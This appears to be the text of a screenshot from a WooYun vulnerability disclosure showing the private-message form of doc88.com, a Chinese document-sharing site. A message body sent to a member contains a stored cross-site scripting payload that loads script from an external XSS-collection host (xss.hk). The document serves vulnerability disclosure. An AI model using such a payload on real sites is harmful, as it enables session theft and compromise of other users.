 道客巴巴 DOC88.COM
在线文档分享平台
浏览
The page at www.doc88.com says:
您已经成功给xxuemetn'发送了短消息!
OK
evilabc
个人主页 已上传文档 已下载文档 收藏
留言
发送站内信:
您已经成功给xxuemetn'发送了短消息!
接收人: xxuemetn (请输入收件人的网站会员名) 给系统发送站内信息
主题: 你好
内容: 支持<script src=hTtP://xss.hk/dRVSPb?1386135177></script>
验证码: uhfx uhfx 看不清换一张
发送
www.wooyun.org